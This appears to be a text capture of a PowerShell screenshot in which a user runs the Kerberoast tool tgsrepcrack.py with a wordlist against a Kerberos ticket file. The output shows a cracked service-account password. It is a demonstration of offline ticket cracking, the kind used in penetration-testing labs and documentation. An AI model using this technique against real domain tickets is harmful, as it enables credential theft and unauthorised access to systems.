 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Icesoul\Desktop\kerberoast-master> python tgsrepcrack.py fasttrack.txt 123.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: P@55w0rd!  File: 123.kirbi
Successfully cracked all tickets
PS C:\Users\Icesoul\Desktop\kerberoast-master>